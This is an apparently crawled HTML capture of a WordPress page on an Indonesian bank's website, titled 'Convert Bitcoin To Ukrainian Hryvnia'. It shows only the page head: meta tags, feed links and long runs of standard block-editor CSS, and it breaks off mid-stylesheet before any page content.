

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bprs-mrb.co.id/convert-bitcoin-to-ukrainian-hryvnia/
body_size: 70579
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Convert Bitcoin To Ukrainian Hryvnia &#8211; BPRS MARGIRIZKI BAHAGIA</title>
<link rel="alternate" type="application/rss+xml" title="BPRS MARGIRIZKI BAHAGIA &raquo; Feed" href="https://bprs-mrb.co.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bprs-mrb.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbprs-mrb.co.id%2Fconvert-bitcoin-to-ukrainian-hryvnia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bprs-mrb.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbprs-mrb.co.id%2Fconvert-bitcoin-to-ukrainian-hryvnia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}

				.is-style-arrow-link .wp-block-navigation-item__label:after {
					content: "\2197";
					padding-inline-start: 0.25rem;
					vertical-align: middle;
					text-decoration: none;
					display: inline-block;
				}
/*# sourceURL=wp-block-navigation-link-inline-css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/post-author-name/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}

				.is-style-pill a,
				.is-style-pill span:not([class], [data-rich-text-placeholder]) {
					display: inline-block;
					background-color: var(--wp--preset--color--base-2);
					padding: 0.375rem 0.875rem;
					border-radius: var(--wp--preset--spacing--20);
				}

				.is-style-pill a:hover {
					background-color: var(--wp--preset--color--contrast-3);
				}
/*# sourceURL=wp-block-post-terms-inline-css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/post-navigation-link/style.min.css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}

				.is-style-asterisk:before {
					content: '';
					width: 1.5rem;
					height: 3rem;
					background: var(--wp--preset--color--contrast-2, currentColor);
					clip-path: path('M11.93.684v8.039l5.633-5.633 1.216 1.23-5.66 5.66h8.04v1.737H13.2l5.701 5.701-1.23 1.23-5.742-5.742V21h-1.737v-8.094l-5.77 5.77-1.23-1.217 5.743-5.742H.842V9.98h8.162l-5.701-5.7 1.23-1.231 5.66 5.66V.684h1.737Z');
					display: block;
				}

				/* Hide the asterisk if the heading has no content, to avoid using empty headings to display the asterisk only, which is an A11Y issue */
				.is-style-asterisk:empty:before {
					content: none;
				}

				.is-style-asterisk:-moz-only-whitespace:before {
					content: none;
				}

				.is-style-asterisk.has-text-align-center:before {
					margin: 0 auto;
				}

				.is-style-asterisk.has-text-align-right:before {
					margin-left: auto;
				}

				.rtl .is-style-asterisk.has-text-align-left:before {
					margin-right: auto;
				}
/*# sourceURL=wp-block-heading-inline-css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://bprs-mrb.co.id/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html 